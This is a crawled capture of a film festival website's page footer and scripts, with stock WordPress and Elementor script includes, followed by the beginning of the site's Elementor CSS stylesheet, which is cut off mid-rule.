				<div class="elementor-element elementor-element-d0b00e3 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d0b00e3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4626af5" href="https://www.facebook.com/profile.php?id=100083238493680" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8dcf56b" href="https://instagram.com/mdiff_21?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26b43f3" href="https://twitter.com/MDIFF21" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecfabea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfabea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a5f646" data-id="0a5f646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-831ddcc elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="831ddcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab52e1a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ab52e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02eaec" data-id="d02eaec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc5fb4 elementor-widget elementor-widget-heading" data-id="dfc5fb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2024 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bc214b elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6bc214b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98ced32" data-id="98ced32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cf1b9d elementor-widget elementor-widget-heading" data-id="1cf1b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2022 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5065d" data-id="6f5065d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e30e932 elementor-widget elementor-widget-heading" data-id="e30e932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Design &amp; Developed by <a href="https://semboat.com/"><u>Semboat Technology.</u></a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://mdiff.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.0" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","nonce":"1dd495e8fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mdiff.net/best-low-budget-film-22/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/mdiff.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"277c43259c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"2023\/July - Multi Dimension Independent Film Festival - Page 2","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"f2336f3b26","urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mdiff.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mdiff.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mdiff.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var localize ={"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"1dd495e8fc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mdiff.net\/best-low-budget-film-22\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">window.setTimeout(function (){
  jQuery(window).scroll(function(){
  	var dx = jQuery(window).scrollTop();
	  if (dx > 200) {
	    jQuery("#menu02").addClass('menu02back');
	  }

	  else{
		  jQuery("#menu02").removeClass('menu02back');
	  };
  });
}, 100);;</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a39d65b5799b4df09343ea14b0a67ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 21:54:03 -->

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1768506938
body_size: 834
content:
.elementor-38 .elementor-element.elementor-element-6ab69168 > .elementor-container{max-width:1170px;min-height:70px;}.elementor-38 .elementor-element.elementor-element-6ab69168{margin-top:0px;margin-bottom:-70px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-1e8e809c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-1e8e809c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38 .elementor-element.elementor-element-24cac08{width:initial;max-width:initial;align-self:center;text-align:left;}.elementor-38 .elementor-element.elementor-element-24cac08 img{width:100%;max-width:236px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-6c08fc46.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38 .elementor-element.elementor-element-1294d7a3{width:initial;max-width:initial;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-menu-toggle{margin:0 auto;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;padding-top:2px;padding-bottom:2px;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main .elementor-item:focus{color:#D3A33D;fill:#D3A33D;}.elementor-38 .elementor-element.elementor-element-1294d7a3 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38 .elementor-element.elementor-element-b275727:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-b275727 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0903;}.elementor-38 .elementor-element.elementor-element-b275727 > .elementor-container{max-width:1170px;min-height:70px;}.elementor-38 .elementor-element.elementor-element-b275727{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-70px;}.elementor-38 .elementor-element.elementor-element-b275727 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-d82af77.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-d82af77.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-925256a{width:initial;max-width:initial;align-self:center;text-align:left;}.elementor-38 .elementor-element.elementor-element-925256a img{width:100%;max-width:236px;}.elementor-bc-flex-widget .elementor-38 .elementor-element.elementor-element-3278556.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-38 .elementor-element.elementor-element-3278556.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-38 .elementor-element.elementor-element-3278556.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-38 .elementor-element.elementor-element-e9d28e3{width:initial;max-width:initial;align-self:center;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle{margin:0 auto;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle{color:var( --e-global-color-749a7a4 );fill:var( --e-global-color-749a7a4 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle:hover,
					.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-menu-toggle:focus{color:var( --e-global-color-4bcfa00 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-749a7a4 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-38 .elementor-element.elementor-element-e9d28e3 div.elementor-menu-toggle{color:var( --e-global-color-4bcfa00 );}.elementor-38 .elementor-element.elementor-element-e9d28e3 div.elementor-menu-toggle svg{fill:var( --e-global-color-4bcfa00 );}body.elementor-page-38:not(.elementor-motion-effects-element-type-background), body.elementor-page-38 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}@media(max-width:1024px){.elementor-38 .elementor-element.elementor-element-b275727{padding:0px 10px 0px 10px;}.elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown .elementor-item, .elementor-38 .elementor-element.elementor-element-e9d28e3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}}@media(min-width:768px){.elementor-38 .elementor-element.elementor-element-1e8e809c{width:28.912%;}.elementor-38 .elementor-element.elementor-element-6c08fc46{width:71.088%;}.elementor-38 .elementor-element.elementor-element-d82af77{width:37.63%;}.elementor-38 .elementor-element.elementor-element-3278556{width:62.37%;}}@media(max-width:767px){.elementor-38 .elementor-element.elementor-element-24cac08{--container-widget-width:202px;--container-widget-flex-grow:0;width:var( 